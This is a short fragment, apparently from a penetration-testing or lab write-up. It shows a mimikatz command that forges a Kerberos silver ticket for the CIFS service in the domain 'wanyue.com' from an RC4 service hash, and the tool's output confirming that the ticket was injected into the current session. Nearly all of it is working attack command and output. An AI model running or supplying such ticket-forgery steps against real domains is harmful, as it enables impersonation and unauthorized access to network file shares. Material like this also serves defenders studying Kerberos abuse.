 mimikatz # kerberos::golden /domain:wanyue.com /sid:S-1-5-21-517629535-2411917366-2305586266-500/target:OWA2010SP3.0day.
org /service:cifs /rc4:f125f3b9bf38df68580ed48019942360 /user:silver /ptt
User      : silver
Domain    : wanyue.com
ServiceKey: f125f3b9bf38df68580ed48019942360 - rc4_hmac_nt
Service   : cifs
Lifetime  : 2023/9/5 11:18:23 ; 2033/9/2 11:18:23 ; 2033/9/2 11:18:23
-> Ticket : ** Pass The Ticket **
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'silver @ wanyue.com' successfully submitted for current session